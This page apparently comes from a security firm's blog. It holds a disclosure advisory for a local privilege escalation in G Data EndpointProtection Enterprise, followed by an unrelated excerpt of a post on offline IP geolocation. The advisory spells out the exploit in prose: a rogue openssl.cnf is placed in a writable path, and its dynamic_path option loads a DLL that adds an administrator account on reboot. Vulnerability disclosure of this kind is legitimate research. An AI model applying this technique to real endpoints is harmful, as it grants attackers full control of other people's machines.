Just in case you need world-class penetration testing or security consulting services: Bee IT Security should be your choice [German only]!
This advisory is about a local privilege escalation in G Data’s Security Client “EndpointProtection Enterprise” that was first discovered in 2019. After the issues was again abused in 2021 to overtake a customer AD Domain, it was fixed by G DATA. The following blog post uses G DATA’s Security Client version 14.2.1.6 to discuss the vulnerability


The underlying problem is, that the GdAgentSrv service (which is running as SYSTEM), tries to load its OpenSSL configuration from the non-existing path C:\Jenkins\vcpkg-master\packages\openssl-windows_x86-141-static\openssl.cnf (newer versions load from C:\Jenkins\vcpkg-master\packages\openssl-windows_x86-static\openssl.cnf).
Luckily for us, we can abuse OpenSSL’s extensibility to not only load TPM engines, but also to inject malicious code into the GdAgentSrv process. To do that we create the previously identified openssl.cnf file at the given path and abuse the dynamic_path option to specify a DLL of our choosing. Normal enduser permissions are sufficient for these actions.


In this example we use the DLLMain entry point to create a new administrative user attacker as soon as the DLL is loaded
After the system is rebooted (or the GdAgentSrv process is restarted) the config file is parsed and the DLL loaded. This in turn causes the new administrator to be added to the system:
After that, as a non-admin user, create the folder C:\Jenkins\vcpkg-master\packages\openssl-windows_x86-141-static\ and place the previously downloaded files (openssl.cnf, bad_dll.dll) therein. Now simply reboot the system. During the boot process, the new admin user attacker will be added. Full access to the affected endpoint has been gained.
Mitigation
Update to the latest available version – which happens automatically anyway. Starting from 17.08.2021 the vulnerability is fixed
Timeline
10.10.2019: The issue has been identified, documented and reported (ticket number CAS-730826-F7K4R9). No reply received.
11.2020: The issue was communicated again to G Data’s Sales Team in Austria. After initial communication no further feedback.
06.2021: The issues was abused during a security check to overtake another client’s infrastructure.
14.06.2021: G DATA confirms the vulnerability. Public disclosure is planed for 15th September 2021
17.08.2021: Fixed version is released to the public
As of recently, I quite often receive Excel files with hundreds of IPs which need to be geolocated (Can you guess where they come from?). Sure, I could import them into our Elastic stack, but would that post then be titled “Dirty”?
So we need to come up with a different solution. While researching the topic, the first thing that became clear was that I need an offline solution. Although most of the time I just try to locate a handful of addresses, but this sometimes explodes to up to 5.000. In that case, it is almost impossible to find a suitable web API. The most generous free services only provide up to 1.000 lookups per week.

Luckily there is MaxMind. They are the company behind GeoIP, which also offers a free offline database. Simple register for an account on their website.
